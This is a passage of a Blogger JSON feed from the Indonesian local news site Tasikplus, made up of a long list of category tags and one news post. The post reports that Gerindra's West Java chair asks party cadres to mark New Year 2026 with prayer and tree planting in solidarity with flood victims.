Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=27\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"21"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t"